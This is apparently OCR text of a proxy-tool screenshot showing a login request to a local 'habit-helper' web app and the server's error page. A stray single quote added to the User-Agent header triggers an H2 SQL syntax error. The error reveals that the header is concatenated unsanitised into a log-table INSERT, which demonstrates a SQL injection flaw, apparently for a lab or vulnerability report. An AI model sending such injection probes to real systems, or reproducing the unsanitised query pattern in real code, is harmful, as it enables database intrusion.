 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /habit-helper-1.0/login HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 60
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0;
WOW64; Trident/4.0; SLCC1)'
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8081/habit-helper-1.0/?login
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: CSRFTOKEN=
FORGOTPASSWORD=
permissions=bm9uZQ==; user=;
notifications=ZW1wdHk=; JSESSIONID=
Connection: close
rememberMeToken=&username=Lizzie&password=cookies&rememberme=
}
</style>
</head>
<body>
<h1>
HTTP Status 500 - Internal Server Error
</h1>
<hr class="line" />
<p>
<b>
Type
</b>
Exception Report
</p>
<p>
<b>
Message
</b>
Request processing failed; nested exception is
org.springframework.jdbc.BadSqlGrammarException:
PreparedStatementCallback; bad SQL grammar [INSERT INTO
logtable VALUES (8, &#39;Mozilla&#47;4.0 (compatible; MSIE
6.0; Windows NT 5.0; WOW64; Trident&#47;4.0;
SLCC1)&#39;&#39;,:username,:message)]; nested exception is
org.h2.jdbc.JdbcSQLException: Syntax error in SQL
statement &quot;INSERT INTO logtable VALUES (8,
&#39;Mozilla&#47;4.0 (compatible; MSIE 6.0; Windows NT
5.0; WOW64; Trident&#47;4.0;
SLCC1)&#39;[*]&#39;,:username,:message)&quot;; SQL
statement:
</p>
<p>
<b>